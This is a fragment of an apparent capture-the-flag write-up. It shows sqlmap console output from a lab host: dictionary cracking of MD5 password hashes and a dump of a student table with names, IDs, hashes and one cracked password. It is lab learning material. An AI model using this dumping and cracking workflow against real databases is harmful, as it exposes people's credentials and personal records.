 do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[00:07:02] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[00:07:02] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[00:07:02] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[00:07:02] [INFO] starting 4 processes
[00:07:15] [INFO] cracked password 'autodestruction' for hash 'a2afa567b1efdb42d8966353337d9024'
Database: db_sfms
Table: student
Student Login
[4 entries]
| stud_id | yr | gender | stud_no | lastname | password | firstname |
Student no
| 1 | 1A | Male | 12345 | Smith | 1a40620f9a4ed6cb8d81a1d365559233 | John |
| 2 | 2B | Male | 23347 | Mille | abb635c915b0cc296e071e8d76e9060c | James |
| 3 | 2C | Female | 31234 | Shane | a2afa567b1efdb42d8966353337d9024 (autodestruction) | Kelly |
| 4 | 3C | Female | 43347 | Hales | a1428092eb55781de5eb4fd5e2ceb835 | Jamie |
[00:08:17] [INFO] table 'db_sfms.student' dumped to CSV file '/root/.local/share/sqlmap/output/exam.seventeen.htb/dump/db_sfms/student.csv'
[00:08:17] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/exam.seventeen.htb'
[*] ending @ 00:08:17 /2022-09-25/
先知社区